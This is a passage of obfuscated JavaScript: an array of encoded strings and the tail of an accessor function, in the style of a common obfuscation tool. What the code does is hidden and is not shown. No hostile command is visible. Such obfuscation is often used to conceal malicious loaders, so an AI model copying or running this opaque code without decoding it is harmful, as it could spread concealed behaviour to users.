l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};